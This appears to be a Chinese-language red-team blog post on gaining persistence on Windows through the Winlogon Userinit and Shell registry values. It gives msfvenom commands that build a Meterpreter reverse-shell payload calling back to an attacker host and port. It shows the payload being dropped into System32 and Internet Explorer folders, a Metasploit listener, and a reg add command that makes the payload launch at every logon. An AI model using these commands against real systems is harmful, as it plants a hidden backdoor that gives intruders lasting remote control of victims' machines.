君子藏器于身待时而动,安全不露圭角覆盂之安。
——AnonySec
简介
Windows Logon Process(即winlogon.exe),是Windows用户登陆程序,它处理各种活动,例如登录、注销、在身份验证期间加载用户配置文件,关闭,锁定屏幕等。
这种行为由注册表管理,该注册表定义了在Windows登录期间启动哪些进程。
注册表项
1 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit |
利用过程
Userinit
1 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit |
首先,利用msfvenom生成payload。
1 | sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.144.174 LPORT=5353 -f exe > logon.exe |
生成的payload需要放入C:\Windows\System32\中,修改注册表项“ Userinit ”。这样,在Windows重新登录期间,可以同时运行这两个可执行文件:userinit.exe 与 logon.exe。

Metasploit启用监听,当目标操作系统注销、重启等,Session就会上线。
1 | msf5 > use exploit/multi/handler |

Shell
1 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell |
同样,利用msfvenom生成payload。
1 | sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.144.174 LPORT=5353 -f exe > logon.exe |
生成的payload放入C:\Program Files\Internet Explorer\中,修改注册表项“ Shell ”。系统重新登录期间,同时运行这两个可执行文件:explorer.exe 与 logon.exe。
Metasploit启用监听,当目标操作系统注销、重启等,Session就会上线。
1 | msf5 > use exploit/multi/handler |

拓展
可以直接在命令行中对注册表进行设置,修改Shell和Userinit注册表项。
1 | reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d "explorer.exe,logon.exe" /f |